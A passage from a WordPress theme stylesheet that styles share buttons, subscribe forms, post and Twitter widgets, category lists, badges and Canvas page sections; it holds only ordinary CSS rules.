	color: #ffffff;
}
[data-scheme=dark] .pk-share-buttons-scheme-bold-light .pk-share-buttons-mail .pk-share-buttons-link:hover,
[data-scheme=dark] .is-style-pk-share-buttons-bold-light .pk-share-buttons-mail .pk-share-buttons-link:hover {
	color: var(--cs-color-contrast-200);
}

.pk-share-buttons-after-post {
	margin-top: 0;
	margin-bottom: 0;
}
.pk-share-buttons-after-post .pk-share-buttons-link {
	height: 42px;
}
.pk-share-buttons-after-post .pk-share-buttons-icon {
	font-size: 1.25rem;
}
.pk-share-buttons-after-post .pk-share-buttons-total {
	margin-right: 1rem;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}
@media (min-width: 720px) {
	.pk-share-buttons-after-post .pk-share-buttons-total {
		margin-right: 3rem;
	}
}
.pk-share-buttons-after-post .pk-share-buttons-total .pk-share-buttons-count {
	position: relative;
	padding: 0;
	margin-bottom: 0;
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 1.5rem;
}
.pk-share-buttons-after-post .pk-share-buttons-total .pk-share-buttons-label {
	padding: 0;
}

.pk-share-buttons-metabar-post {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	margin-top: 0;
	margin-bottom: 0;
}
.pk-share-buttons-metabar-post .pk-share-buttons-total {
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	margin-right: 0;
	padding-top: 20px;
	margin-top: 10px;
	border-top: 1px solid var(--cs-color-contrast-200);
}
.pk-share-buttons-metabar-post .pk-share-buttons-total .pk-share-buttons-count {
	position: relative;
	padding: 0;
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 1.5rem;
}
.pk-share-buttons-metabar-post .pk-share-buttons-total .pk-share-buttons-count:before {
	content: "";
	position: absolute;
	bottom: 1px;
	left: 0;
	z-index: -1;
	width: 100%;
	height: 3px;
	background-color: var(--cs-color-accent);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.pk-share-buttons-metabar-post .pk-share-buttons-label {
	padding: 0;
}
.pk-share-buttons-metabar-post .pk-share-buttons-items {
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0;
}
.pk-share-buttons-metabar-post .pk-share-buttons-count {
	padding: 0;
}
.pk-share-buttons-metabar-post .pk-share-buttons-icon {
	padding: 0;
}
.pk-share-buttons-metabar-post .pk-share-buttons-items {
	margin: 0;
}
.pk-share-buttons-metabar-post .pk-share-buttons-item {
	width: 100%;
	padding: 0;
	margin-right: 0;
}
.pk-share-buttons-metabar-post .pk-share-buttons-item:not(:first-child) {
	padding-top: 10px;
	margin-top: 10px;
	border-top: 1px solid var(--cs-color-contrast-200);
}
.pk-share-buttons-metabar-post .pk-share-buttons-item .pk-share-buttons-label {
	display: none;
}
.pk-share-buttons-metabar-post .pk-share-buttons-item .pk-share-buttons-icon {
	font-size: 1.25rem;
}
.pk-share-buttons-metabar-post .pk-share-buttons-link {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.cs-meta-share-links {
	position: absolute;
	max-width: 320px;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content;
	display: -ms-grid;
	-ms-grid-columns: max-content;
	bottom: 100%;
	left: -9999px;
	padding-left: 50%;
	padding-bottom: 0.5rem;
	-webkit-transform: translateY(-30%);
	transform: translateY(-30%);
	-webkit-transition: -webkit-transform 0.5s;
	transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
	transition: transform 0.5s, -webkit-transform 0.5s;
}
.cs-meta-share-links .pk-share-buttons-wrap {
	position: relative;
	border-radius: 0;
	background: #ffffff;
	padding: 0.75rem;
	margin: 0;
	opacity: 0;
	-webkit-transform: translate(-50%, 0);
	transform: translate(-50%, 0);
	-webkit-transition: opacity 0.5s;
	transition: opacity 0.5s;
	-webkit-box-shadow: 0 0 2.5rem rgba(87, 58, 58, 0.3);
	box-shadow: 0 0 2.5rem rgba(87, 58, 58, 0.3);
}
.cs-meta-share-links .pk-share-buttons-wrap:after {
	top: 100%;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: transparent;
	border-top-color: #ffffff;
	border-width: 7px;
	margin-left: -7px;
}
.cs-meta-share-links .pk-share-buttons-items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.cs-meta-share-links .pk-share-buttons-item {
	margin: 0;
}
.cs-meta-share-links .pk-share-buttons-item:not(:first-child) {
	border-left: 1px solid var(--cs-color-contrast-200);
}
.cs-meta-share-links .pk-share-buttons-link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	padding: 0 0.125rem;
}
.cs-meta-share-links .pk-share-buttons-icon {
	font-size: 1.25rem;
}
.cs-meta-share-links .pk-share-buttons-count {
	margin-top: 0.125rem;
}

.cs-meta-shares:hover {
	cursor: pointer;
}
.cs-meta-shares:hover .cs-meta-share-links {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	left: 0;
}
.cs-meta-shares:hover .pk-share-buttons-wrap {
	opacity: 1;
}

.pk-share-buttons-highlight-text .pk-share-buttons-link {
	border-radius: 0;
}

.pk-share-buttons-blockquote .pk-share-buttons-link {
	border-radius: 0;
}
.wp-block-pullquote .pk-share-buttons-blockquote .pk-share-buttons-items {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.pk-share-buttons-layout-horizontal .pk-share-buttons-link {
	border-radius: 0;
}
.pk-share-buttons-layout-horizontal .pk-share-buttons-total .pk-share-buttons-count {
	position: relative;
	margin-left: auto;
	margin-right: auto;
	padding: 0;
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 1rem;
}
.pk-share-buttons-layout-horizontal .pk-share-buttons-total .pk-share-buttons-count:before {
	content: "";
	position: absolute;
	bottom: 1px;
	left: 0;
	z-index: -1;
	width: 100%;
	height: 3px;
	background-color: var(--cs-color-accent);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}

.pk-share-buttons-layout-left-side .pk-share-buttons-link,
.pk-share-buttons-layout-right-side .pk-share-buttons-link,
.pk-share-buttons-layout-popup .pk-share-buttons-link {
	border-radius: 0;
}
.pk-share-buttons-layout-left-side .pk-share-buttons-total .pk-share-buttons-count,
.pk-share-buttons-layout-right-side .pk-share-buttons-total .pk-share-buttons-count,
.pk-share-buttons-layout-popup .pk-share-buttons-total .pk-share-buttons-count {
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 1rem;
	line-height: 1;
}

/*--------------------------------------------------------------
# Subscribe Form
--------------------------------------------------------------*/
.pk-subscribe-form-wrap {
	--pk-subscribe-heading-font-size: $font-size-base;
	border-radius: var(--cs-common-border-radius);
}

.pk-input-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 0;
	overflow: hidden;
}
.pk-input-group input[type=text] {
	height: 36px;
	border: 1px solid #e9ecef;
}
.pk-input-group > *:not(:first-child) {
	margin-top: 1rem;
}
@media (min-width: 720px) {
	.pk-input-group {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		border-radius: var(--cs-primary-border-radius);
		background-color: #ffffff;
		border: 1px solid #e9ecef;
		padding-right: 10px;
	}
	.pk-input-group input[type=text] {
		height: 55px;
		-webkit-box-flex: 1;
		-ms-flex: 1 1 auto;
		flex: 1 1 auto;
		width: 1%;
		border: none;
		border-radius: 0;
	}
	.pk-input-group input[type=text]:not(:first-child) {
		border-left: 1px solid #e9ecef;
	}
	.pk-input-group > *:not(:first-child) {
		margin-top: 0;
	}
}

.pk-subscribe-with-name .pk-input-group {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.pk-subscribe-with-name .pk-input-group > *:not(:first-child) {
	margin-top: 1rem;
}
@media (min-width: 720px) {
	.pk-subscribe-with-name .pk-input-group {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
	.pk-subscribe-with-name .pk-input-group input[type=text] {
		-webkit-box-flex: 1;
		-ms-flex: 1 1 auto;
		flex: 1 1 auto;
		width: 1%;
	}
	.pk-subscribe-with-name .pk-input-group > *:not(:first-child) {
		margin-top: 0;
	}
}

.pk-subscribe-submit {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-primary-border-radius);
	line-height: 1rem;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	-webkit-box-shadow: none;
	box-shadow: none;
	cursor: pointer;
	padding: 0.625rem 2rem;
	border-radius: auto;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	width: 100%;
}
.pk-subscribe-submit:focus, .pk-subscribe-submit:hover {
	outline: none;
}
@media (min-width: 720px) {
	.pk-subscribe-submit {
		width: auto;
	}
}
.pk-subscribe-submit:after {
	margin-left: 4px;
	font-family: "cs-icons" !important;
	content: "";
}

.cnvs-block-section-sidebar .pk-input-group, .cs-widget-area .pk-input-group {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	border-radius: 0;
	border: none;
	padding: 0;
	background: none;
}
.cnvs-block-section-sidebar .pk-input-group > *:not(:first-child), .cs-widget-area .pk-input-group > *:not(:first-child) {
	margin-left: 0;
	margin-top: 1rem;
}
.cnvs-block-section-sidebar .pk-input-group input[type=text], .cs-widget-area .pk-input-group input[type=text] {
	width: 100%;
	height: 36px;
	width: 100%;
	border: 1px solid #e9ecef;
	border-radius: var(--cs-primary-border-radius);
}
.cnvs-block-section-sidebar .pk-subscribe-submit, .cs-widget-area .pk-subscribe-submit {
	width: 100%;
}

.cs-sidebar__area .pk-subscribe-form-wrap, .cs-offcanvas__area .pk-subscribe-form-wrap {
	padding: 30px;
	background: var(--cs-color-contrast-50);
}
.cs-sidebar__area .pk-subscribe-form-wrap.pk-subscribe-with-bg, .cs-offcanvas__area .pk-subscribe-form-wrap.pk-subscribe-with-bg {
	padding: 0;
}
.cs-sidebar__area .pk-subscribe-form-wrap.pk-subscribe-with-bg input[type=text], .cs-offcanvas__area .pk-subscribe-form-wrap.pk-subscribe-with-bg input[type=text] {
	text-align: center;
}

.pk-subscribe-with-bg .pk-input-group {
	border: none;
}
.pk-subscribe-with-bg input {
	border: none;
}

/*--------------------------------------------------------------
# Posts
--------------------------------------------------------------*/
.pk-widget-posts {
	--pk-posts-thumbnail-border-radius: 0;
	--pk-posts-thumbnail-gutter: 1rem;
	--pk-posts-number-color: #ffffff;
	--pk-posts-number-top: 0.5rem;
	--pk-posts-number-left: 0.5rem;
	--pk-posts-number-right: auto;
	--pk-posts-number-bottom: auto;
	--pk-posts-number-border-radius: var(--cs-image-border-radius);
}
.pk-widget-posts ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.pk-widget-posts .pk-post-item:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: 20px;
	padding-top: 20px;
}
.pk-widget-posts .pk-post-outer .pk-post-thumbnail {
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.pk-widget-posts .pk-post-outer .pk-post-thumbnail img {
	border-radius: var(--cs-image-border-radius);
}
.pk-widget-posts .pk-post-outer .pk-post-thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-image-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-image-border-radius));
}
.pk-widget-posts .pk-post-outer .pk-post-number {
	background-color: #000000;
}
[data-scheme=dark] .pk-widget-posts .pk-post-outer .pk-post-number {
	background-color: var(--cs-color-contrast-300);
}
.pk-widget-posts .pk-post-outer .pk-post-data .entry-title {
	margin-bottom: 0;
}
.pk-widget-posts .pk-post-outer .pk-post-data .entry-title a {
	color: var(--cs-color-primary);
}
.pk-widget-posts .pk-post-outer .pk-post-data .entry-title a:hover {
	color: var(--cs-color-secondary);
}
.pk-widget-posts .pk-post-outer .pk-post-data .entry-title:not(:first-child) {
	margin-top: 0.5rem;
}
.pk-widget-posts .pk-post-outer .pk-post-data .cs-entry__post-meta:not(:first-child) {
	margin-top: 0.5rem;
}

.pk-widget-posts-template-large .pk-post-data:not(:first-child) {
	margin-top: 1rem;
}

.pk-widget-posts-template-list .cs-entry__outer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.pk-widget-posts-template-list .cs-entry__inner:not(:first-child) {
	margin-top: 0;
}
.pk-widget-posts-template-list .cs-entry__thumbnail {
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	-ms-flex-item-align: start;
	align-self: flex-start;
	width: 80px;
	margin-right: 1rem;
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
.pk-widget-posts-template-list .cs-entry__thumbnail img {
	border-radius: 0;
}
.pk-widget-posts-template-list .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.pk-widget-posts-template-list .cs-entry__title {
	font-size: 1rem;
}

.pk-widget-posts-template-numbered {
	counter-reset: number-post;
}
.pk-widget-posts-template-numbered .cs-entry__outer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.pk-widget-posts-template-numbered .cs-entry__thumbnail {
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	width: 80px;
	-ms-flex-item-align: start;
	align-self: flex-start;
	margin-right: 1rem;
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
.pk-widget-posts-template-numbered .cs-entry__thumbnail img {
	border-radius: 0;
}
.pk-widget-posts-template-numbered .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.pk-widget-posts-template-numbered .cs-entry__thumbnail:hover .cs-overlay-background:before {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
}
.pk-widget-posts-template-numbered .cs-entry__thumbnail:hover .cs-overlay-background:after {
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.pk-widget-posts-template-numbered .cs-entry__thumbnail .cs-overlay-background:before, .pk-widget-posts-template-numbered .cs-entry__thumbnail .cs-overlay-background:after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	color: #ffffff;
	font-size: 2.5rem;
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-base-weight);
	line-height: 1;
	background-color: var(--cs-color-overlay-background);
	opacity: 1;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.pk-widget-posts-template-numbered .cs-entry__thumbnail .cs-overlay-background:before {
	content: counter(number-post);
	counter-increment: number-post;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.pk-widget-posts-template-numbered .cs-entry__thumbnail .cs-overlay-background:after {
	font-family: "cs-icons";
	content: "";
	font-size: 1.5rem;
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
}
.pk-widget-posts-template-numbered .cs-entry__inner:not(:first-child) {
	margin-top: 0;
}
.pk-widget-posts-template-numbered .cs-entry__title {
	font-size: 1rem;
}
.cnvs-block-posts-layout-tile-type-1 .pk-widget-posts-template-numbered .cs-entry__title {
	font-size: 1rem;
}

.pk-widget-posts-template-large-1 .cs-entry__thumbnail {
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
.pk-widget-posts-template-large-1 .cs-entry__thumbnail img {
	border-radius: 0;
}
.pk-widget-posts-template-large-1 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}

.pk-widget-posts-template-large-2 .cs-entry__thumbnail {
	position: relative;
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
.pk-widget-posts-template-large-2 .cs-entry__thumbnail img {
	border-radius: 0;
}
.pk-widget-posts-template-large-2 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.pk-widget-posts-template-large-2 .cs-entry__content {
	padding: 0 20px;
}
.pk-widget-posts-template-large-2 .cs-entry__content:not(:first-child) {
	margin-top: -3.8em;
}
.pk-widget-posts-template-large-2 .cs-entry__content:not(:first-child) .cs-entry__title-line:first-child {
	margin-top: 2.1em;
}
.pk-widget-posts-template-large-2 .cs-overlay-background:after, .pk-widget-posts-template-large-2 .cs-overlay-background:before {
	display: none;
}

/*--------------------------------------------------------------
# Twitter
--------------------------------------------------------------*/
.pk-twitter-wrap {
	--pk-twitter-number-color: var(--cs-color-primary);
	--pk-twitter-tweet-border-color: var(--cs-color-contrast-200);
}
.pk-twitter-wrap a:hover {
	color: var(--cs-color-secondary);
}
.pk-twitter-wrap .pk-twitter-name {
	margin-top: 0;
}
.pk-twitter-wrap .pk-twitter-username {
	margin-top: 0;
}
.pk-twitter-wrap .pk-twitter-username a {
	color: var(--cs-color-secondary);
}
.pk-twitter-wrap .pk-twitter-username a:hover {
	color: var(--cs-color-primary);
}
.pk-twitter-wrap .pk-twitter-counters {
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.pk-twitter-wrap .pk-twitter-counters .number {
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.pk-twitter-wrap .pk-twitter-time {
	font-family: var(--cs-font-post-meta-family);
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
	color: var(--cs-color-primary);
}
.pk-twitter-wrap .pk-twitter-time:hover {
	color: var(--cs-color-secondary);
}
.pk-twitter-wrap .pk-twitter-actions {
	font-family: var(--cs-font-post-meta-family);
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}
.pk-twitter-wrap .pk-twitter-footer .pk-twitter-btn {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-primary-border-radius);
	line-height: 1rem;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	-webkit-box-shadow: none;
	box-shadow: none;
	cursor: pointer;
	padding: 0.75rem 1.5rem;
	border-radius: var(--cs-primary-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-block;
	width: auto;
}
.pk-twitter-wrap .pk-twitter-footer .pk-twitter-btn:focus, .pk-twitter-wrap .pk-twitter-footer .pk-twitter-btn:hover {
	outline: none;
}
.pk-twitter-wrap .pk-twitter-footer .pk-twitter-btn:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}

/*--------------------------------------------------------------
# Categories
--------------------------------------------------------------*/
.pk-featured-categories {
	--pk-featured-list-count-size: 2rem;
	--pk-featured-overlay-background: var(--cs-color-overlay-background);
}

.pk-featured-categories-tiles .pk-featured-link {
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.pk-featured-categories-tiles .pk-featured-link span:after {
	display: none;
}
.pk-featured-categories-tiles .pk-featured-count {
	font-family: var(--cs-font-post-meta-family);
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}

.pk-featured-categories-vertical-list .pk-featured-item {
	border-radius: var(--cs-common-border-radius);
	overflow: hidden;
}
.pk-featured-categories-vertical-list .pk-featured-number {
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.pk-featured-categories-vertical-list .pk-featured-count {
	border-radius: var(--cs-secondary-border-radius);
}
.pk-featured-categories-vertical-list .pk-featured-count:after {
	font-family: "cs-icons";
	content: "";
}

/*--------------------------------------------------------------
# Table of Contents
--------------------------------------------------------------*/
.pk-toc {
	--pk-toc-box-border-radius: var(--cs-secondary-border-radius);
}
.pk-toc a {
	color: var(--cs-color-primary);
}
.pk-toc a:hover {
	color: var(--cs-color-secondary);
}

/*--------------------------------------------------------------
# Scroll to Top
--------------------------------------------------------------*/
.pk-scroll-to-top {
	--pk-scrolltop-background: var(--cs-color-contrast-100);
	--pk-scrolltop-icon-color: var(--cs-color-primary);
	border-radius: var(--cs-secondary-border-radius);
}

/*--------------------------------------------------------------
## Lightbox
--------------------------------------------------------------*/
.pk-zoom-icon-popup:after {
	border-radius: var(--cs-secondary-border-radius);
}

/*--------------------------------------------------------------
## Pinterest
--------------------------------------------------------------*/
.pk-pin-it {
	border-radius: var(--cs-secondary-border-radius);
}

/*--------------------------------------------------------------
# Canvas
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
.cnvs-meta {
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

.cnvs-font-primary {
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}

.cnvs-font-secondary {
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

.cnvs-badge {
	--cnvs-badge-background: var(--cs-color-contrast-50);
	--cnvs-badge-color: var(--cs-color-primary);
	--cnvs-badge-primary-background: var(--cs-color-accent);
	--cnvs-badge-primary-color: var(--cs-color-accent-contrast);
	--cnvs-badge-light-background: var(--cs-color-site-background);
	--cnvs-badge-light-color: var(--cs-color-primary);
	--cnvs-badge-border-radius: var(--cs-primary-border-radius);
}
[data-scheme=dark] .cnvs-badge.is-cnvs-badge-color-secondary {
	background-color: var(-color-contrast-100);
}
[data-scheme=dark] .cnvs-badge.is-cnvs-badge-color-dark {
	background-color: #000000;
	color: #ffffff;
}

.is-cnvs-badge-color-success,
.block-editor-rich-text__editable:focus [data-rich-text-format-boundary].is-cnvs-badge-color-success {
	background: #ccf6d5;
	color: #189134;
}
[data-scheme=dark] .is-cnvs-badge-color-success,
[data-scheme=dark] .block-editor-rich-text__editable:focus [data-rich-text-format-boundary].is-cnvs-badge-color-success {
	background: #1ca73b;
	color: #a0efb2;
}

.is-cnvs-badge-color-info,
.block-editor-rich-text__editable:focus [data-rich-text-format-boundary].is-cnvs-badge-color-info {
	background: #beeff6;
	color: #127989;
}
[data-scheme=dark] .is-cnvs-badge-color-info,
[data-scheme=dark] .block-editor-rich-text__editable:focus [data-rich-text-format-boundary].is-cnvs-badge-color-info {
	background: #158da0;
	color: #91e4f0;
}

.is-cnvs-badge-color-warning,
.block-editor-rich-text__editable:focus [data-rich-text-format-boundary].is-cnvs-badge-color-warning {
	background: #fff4d3;
	color: #ba8b00;
}
[data-scheme=dark] .is-cnvs-badge-color-warning,
[data-scheme=dark] .block-editor-rich-text__editable:focus [data-rich-text-format-boundary].is-cnvs-badge-color-warning {
	background: #d39e00;
	color: #ffe7a0;
}

.is-cnvs-badge-color-danger,
.block-editor-rich-text__editable:focus [data-rich-text-format-boundary].is-cnvs-badge-color-danger {
	background: #fae3e5;
	color: #a71d2a;
}
[data-scheme=dark] .is-cnvs-badge-color-danger,
[data-scheme=dark] .block-editor-rich-text__editable:focus [data-rich-text-format-boundary].is-cnvs-badge-color-danger {
	background: #bd2130;
	color: #f3b7bd;
}

/*--------------------------------------------------------------
## Sections
--------------------------------------------------------------*/
.page-template-template-canvas-fullwidth .cs-site-content > .cs-container {
	max-width: 100% !important;
	padding-right: initial;
	padding-left: initial;
	margin-right: initial;
	margin-left: initial;
}
.page-template-template-canvas-fullwidth .cs-main-content {
	display: block;
	margin-right: initial;
	margin-left: initial;
}

.cnvs-block-section .cnvs-block-section-inner {
	--cs-block-section-gap: 60px;
	--cs-block-section-sidebar-width: 300px;
}

.cnvs-block-section > .cnvs-block-section-outer {
	width: 100%;
	padding-right: 20px;
	padding-left: 20px;
	margin-right: auto;
	margin-left: auto;
}
@media (min-width: 600px) {
	.cnvs-block-section > .cnvs-block-section-outer {
		max-width: 600px;
	}
}
@media (min-width: 720px) {
	.cnvs-block-section > .cnvs-block-section-outer {
		max-width: 720px;
	}
}
@media (min-width: 1020px) {
	.cnvs-block-section > .cnvs-block-section-outer {
		max-width: 1020px;
	}
}
@media (min-width: 1200px) {
	.cnvs-block-section > .cnvs-block-section-outer {
		max-width: 1200px;
	}
}
.cnvs-block-section > .cnvs-block-section-outer > .cnvs-block-section-inner {
	display: grid;
	grid-template-columns: minmax(0, 1fr);
	gap: var(--cs-block-section-gap);
}

.cnvs-block-section-content {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	max-width: 100%;
	min-width: 0;
}

@media (min-width: 1020px) {
	.cnvs-block-section-sidebar-position-left > .cnvs-block-section-outer > .cnvs-block-section-inner,
.cnvs-block-section-sidebar-position-right > .cnvs-block-section-outer > .cnvs-block-section-inner {
		grid-template-columns: minmax(0, 1fr) var(--cs-block-section-sidebar-width);
	}
}

@media (min-width: 1020px) {
	.cnvs-block-section-sidebar-position-left > .cnvs-block-section-outer > .cnvs-block-section-inner {
		grid-template-columns: var(--cs-block-section-sidebar-width) minmax(0, 1fr);
	}
	.cnvs-block-section-sidebar-position-left .cnvs-block-section-content {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}
}
.cnvs-block-section .cnvs-block-section-content-inner > * {
	margin-top: 32px;
	margin-bottom: 32px;
}
.cnvs-block-section .cnvs-block-section-content-inner > *:first-child {
	margin-top: 0;
}
.cnvs-block-section .cnvs-block-section-content-inner > *:last-child {
	margin-bottom: 0;
}
.cnvs-block-section .cnvs-block-section-content-inner > *:last-child:after {
	content: "";
	clear: both;
	display: table;
}

.cnvs-block-section-sidebar-sticky-top .cnvs-block-section-sidebar-inner {
	position: -webkit-sticky;
	position: sticky;
	top: 3rem;
}

